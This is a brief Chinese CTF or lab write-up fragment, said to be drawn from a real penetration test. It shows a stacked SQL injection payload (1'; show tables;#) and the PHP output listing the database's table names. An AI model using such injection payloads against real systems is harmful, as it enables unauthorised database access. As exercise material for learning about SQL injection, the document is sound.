 取材于某次真实环境渗透，只说一句话：
姿势: 1'; show tables;# 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}